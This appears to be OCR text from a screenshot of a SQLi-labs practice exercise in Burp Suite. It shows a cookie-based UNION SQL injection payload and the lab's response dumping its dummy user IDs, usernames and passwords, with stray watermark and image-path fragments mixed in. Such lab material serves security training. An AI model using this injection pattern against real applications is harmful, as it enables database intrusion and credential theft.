 Cookie: uname=a' union select 1,2,group_concat(concat_ws('-',id,username,password)) from users#
Burp Suite Response Renderer
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.1.121
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = a' union select 1,2,group_concat(concat_ws('-
',id,username,password)) from users# and expires: Fri 06 Dec 2019 - 10:14:09
Your Login name:2
Your Password:1-Dumb-Dumb,2-Angelina-I-kill-you,3-Dummy-p@ssword,4-secure-crappy,5-
stupid-stupidity,6-superman-genious,7-batman-mob!le,8-admin-admin,
web安全工具库
admin2-admin2,11-admin3-admin3,12-dhakkan-dumbo,14-admin4-admin4